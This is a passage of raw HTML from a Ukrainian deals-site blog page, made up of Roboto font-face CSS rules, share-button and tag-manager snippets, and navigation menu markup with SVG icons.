U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>	<script>
		var a2a_config = a2a_config || {};
		a2a_config.onclick = 1;
		a2a_config.locale = "uk";
	</script>
	<script async src="https://static.addtoany.com/menu/page.js"></script>
</head>

<body class="post-template-default single single-post postid-3063 single-format-standard wp-embed-responsive group-blog right-sidebar " >
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5DZPJ7" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<div class="main-big-menu">
    <div class="main-big-menu-categories">
        <div class="main-big-menu-categories-buttons">
            <button class="main-big-menu__menu-button">
                <span class="open-button__logo"></span><span
                        class="open-button__name">Меню</span></button>
            <a href="https://blog.pokupon.ua" class="main-big-menu-btn-tab" id="blog-button"
               name="menu-blog">
                <svg xmlns="http://www.w3.org/2000/svg" width="20px" height="20px" viewBox="0 0 44 49" fill="currentColor">
                    <path d="M30.4004 19.4223L32.6455 20.7061L37.1373 18.1385L30.4004 14.1273V19.4223Z" fill="currentColor"></path>
                    <path d="M44.0338 11.2372L45.638 8.34937C46.9206 6.10201 43.2324 3.53441 41.4671 2.57299C39.7017 1.60943 35.6927 -0.476744 34.4094 1.93109L32.1628 5.78249C29.9162 5.30106 27.3495 4.98012 24.7835 4.98012C11.4688 4.9794 0.720703 12.2015 0.720703 21.0276C0.720703 29.8523 11.4688 37.0736 24.7835 37.0736C24.7835 37.0736 24.7835 37.0736 24.9447 37.0736C25.1051 38.9993 22.8592 42.2088 19.6501 43.8129C32.3246 43.8129 38.099 34.3449 38.099 34.3449C44.515 31.4563 48.6859 26.6421 48.6859 21.0254C49.0067 17.336 47.0817 13.966 44.0338 11.2372ZM11.7889 25.5209C10.5055 25.5209 9.54302 24.5566 9.54302 23.2728C9.54302 21.989 10.5055 21.0262 11.7889 21.0262C13.0722 21.0262 14.0347 21.989 14.0347 23.2728C14.0347 24.5566 12.9132 25.5209 11.7889 25.5209ZM17.7244 25.5209C16.441 25.5209 15.4785 24.5566 15.4785 23.2728C15.4785 21.989 16.441 21.0262 17.7244 21.0262C19.0077 21.0262 19.9702 21.989 19.9702 23.2728C19.9702 24.5566 19.0077 25.5209 17.7244 25.5209ZM23.6606 25.5209C22.3772 25.5209 21.414 24.5566 21.414 23.2728C21.414 21.989 22.3772 21.0262 23.6606 21.0262C24.9439 21.0262 25.9064 21.989 25.9064 23.2728C25.9064 24.5566 24.9439 25.5209 23.6606 25.5209ZM37.9386 18.6198L33.2864 21.1874L29.4357 23.2728V18.9407V13.645L35.8531 2.57228C36.1732 1.93038 38.4198 2.57228 40.8254 3.85608C43.231 5.13987 44.8359 6.74391 44.3546 7.38652L37.9386 18.6198Z" fill="currentColor"></path>
                </svg>
                <span>Меню Блога</span>
            </a>
            <a href="https://pokupon.ua/uk" class="main-big-menu-btn-tab btn-tab-active" id="deals-button"
               name="menu-deals">
                <svg fill="currentColor" id="icon-ticket" viewBox="0 0 20 20" width="20px" height="20px">
                    <path d="M13.0357 0L10.2976 2.76786L17.2321 9.70238L20 6.96429L18.2738 5.2381C17.7976 5.61756 17.3326 5.80357 16.6667 5.80357C15.3348 5.80357 14.1964 4.66518 14.1964 3.33333C14.1964 2.76042 14.3824 2.20238 14.7619 1.72619L13.0357 0ZM9.43452 3.63095L0 13.0357L1.72619 14.7619C2.20238 14.3824 2.66741 14.1964 3.33333 14.1964C4.66518 14.1964 5.80357 15.3348 5.80357 16.6667C5.80357 17.2396 5.61756 17.7976 5.2381 18.2738L6.96429 20L16.369 10.5655L9.43452 3.63095Z"></path>
                </svg>
                <span>Акції</span>
            </a>
            <a href="https://pokupon.ua/uk/places" class="main-big-menu-btn-tab" id="companies-button"
               name="menu-companies">
                <svg fill="currentColor" id="icon-catalog" viewBox="0 0 36 36" width="20px" height="20px">
                    <path d="M12.2771 0L0.000243548 5.64864V33.2524C0.000243548 33.4256 -0.0134574 33.5721 0.164665 33.5721V33.7853L0.329087 33.9452H0.548317C0.548317 33.9452 0.699038 33.9318 0.877161 34.105H1.04158C1.21971 34.105 1.42523 34.1183 1.42523 33.9452L12.2771 28.9893L22.8001 34.105L35.0769 28.4564V13.642C33.3231 16.5396 31.0212 19.2707 30.1443 20.463L28.0616 22.7012L25.9789 20.463C25.2801 19.6104 24.0264 18.065 22.8001 16.3598V30.3748L13.8665 25.8985L12.2771 25.259V3.73024L12.4415 3.57037L18.4155 5.43549C18.5936 4.24314 18.9293 3.26396 19.4568 2.23814L12.2771 0ZM28.0616 0C24.2045 0 21.0463 3.07078 21.0463 6.821C21.0463 10.5712 28.0616 18.7578 28.0616 18.7578C28.0616 18.7578 35.0769 10.5712 35.0769 6.821C35.0769 3.07078 31.9187 0 28.0616 0ZM28.0616 4.26313C29.466 4.26313 30.6923 5.45547 30.6923 6.821C30.6923 8.18654 29.466 9.37888 28.0616 9.37888C26.6572 9.37888 25.4308 8.18654 25.4308 6.821C25.4308 5.45547 26.6572 4.26313 28.0616 4.26313Z"
                          transform="translate(0 1.89474)"></path>
                    <path clip-rule="evenodd"
                          d="M7.01535 0C3.15826 0 0 3.07079 0 6.821C0 10.5712 7.01535 18.7578 7.01535 18.7578C7.01535 18.7578 14.0307 10.5712 14.0307 6.821C14.0307 3.07079 10.8724 0 7.01535 0ZM7.01562 4.26309C8.42007 4.26309 9.64639 5.45543 9.64639 6.82097C9.64639 8.18651 8.42007 9.37885 7.01562 9.37885C5.61121 9.37885 4.38489 8.18651 4.38489 6.82097C4.38489 5.45543 5.61121 4.26309 7.01562 4.26309Z"
                          fill-rule="evenodd" transform="translate(21.045)"></path>
                </svg>
                <span>Компанії</span>
            </a>
            <a href="https://pokupon.ua/uk/promocodes" class="main-big-menu-btn-tab" id="promocodes-button"
               name="menu-promocodes">
                <svg fill="currentColor" id="icon-deal" viewBox="0 0 38 36" width="20px" height="20px">
                    <path d="M13.7063 0.00369191C12.9984 -0.0411077 12.2975 0.323842 11.9451 0.987991L9.63556 5.34352L4.78085 6.19423C3.79273 6.36702 3.12183 7.29235 3.26222 8.28587L3.95123 13.1652L0.52376 16.7051C-0.174587 17.4269 -0.174587 18.5707 0.52376 19.2924L3.95123 22.8359L3.26222 27.7152C3.12183 28.7088 3.79273 29.6323 4.78085 29.8069L9.63556 30.6576L11.9451 35.0096C12.4149 35.8951 13.5042 36.2521 14.4059 35.8111L18.8317 33.6456L23.2611 35.8076C24.1628 36.2486 25.2467 35.8951 25.7183 35.0096L28.0279 30.6576L32.8826 29.8069C33.8707 29.6341 34.5451 28.7052 34.4048 27.7117L33.7157 22.8324L37.1432 19.2924C37.8362 18.5725 37.8362 17.4269 37.1397 16.7051L33.7122 13.1617L34.4012 8.28235C34.5416 7.28883 33.8672 6.3653 32.8791 6.19072L28.0244 5.34L25.7148 0.987991C25.2468 0.104259 24.161 -0.25096 23.2611 0.190006L18.8317 2.35195L14.4024 0.190006C14.1774 0.0797642 13.9423 0.0186252 13.7063 0.00369191ZM13.4321 8.99949C15.421 8.99949 17.0319 10.6104 17.0319 12.5992C17.0319 14.5881 15.421 16.1989 13.4321 16.1989C11.4433 16.1989 9.83242 14.5881 9.83242 12.5992C9.83242 10.6104 11.4433 8.99949 13.4321 8.99949ZM23.1521 9.99082L25.3105 11.6079L14.5114 26.0068L12.3529 24.3897L23.1521 9.99082ZM13.4321 10.7993C12.9548 10.7993 12.497 10.989 12.1594 11.3265C11.8219 11.6641 11.6323 12.1219 11.6323 12.5992C11.6323 13.0766 11.8219 13.5344 12.1594 13.8719C12.497 14.2094 12.9548 14.3991 13.4321 14.3991C13.9095 14.3991 14.3673 14.2094 14.7048 13.8719C15.0424 13.5344 15.232 13.0766 15.232 12.5992C15.232 12.1219 15.0424 11.6641 14.7048 11.3265C14.3673 10.989 13.9095 10.7993 13.4321 10.7993ZM24.2313 19.7987C26.2202 19.7987 27.831 21.4095 27.831 23.3984C27.831 25.3872 26.2202 26.9981 24.2313 26.9981C22.2425 26.9981 20.6316 25.3872 20.6316 23.3984C20.6316 21.4095 22.2425 19.7987 24.2313 19.7987ZM24.2313 21.5985C23.754 21.5985 23.2962 21.7881 22.9586 22.1257C22.6211 22.4632 22.4315 22.921 22.4315 23.3984C22.4315 23.8757 22.6211 24.3335 22.9586 24.6711C23.2962 25.0086 23.754 25.1982 24.2313 25.1982C24.7087 25.1982 25.1665 25.0086 25.504 24.6711C25.8416 24.3335 26.0312 23.8757 26.0312 23.3984C26.0312 22.921 25.8416 22.4632 25.504 22.1257C25.1665 21.7881 24.7087 21.5985 24.2313 21.5985Z"></path>
                </svg>
                <span>Промокоди</span>
            </a>
        </div>
        <div class="main-big-menu-categories-content">
            <div id="menu-blog" class="main-big-menu-tabcontent">
                <ul class="main-big-menu-list-lev1">
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/puteshestvija/">
                                <span>Мандри</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/puteshestvija/kuda-poehat-v-ukraine/">Куди поїхати в Україні</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/puteshestvija/more/">Море</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/puteshestvija/gory/">Гори</a>
                                            </li>
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/krasota-i-zdorove/">
                                <span>Краса та здоров'я</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/moda-i-stil/">Мода і стиль</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/zdorove/">Здоров’я</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
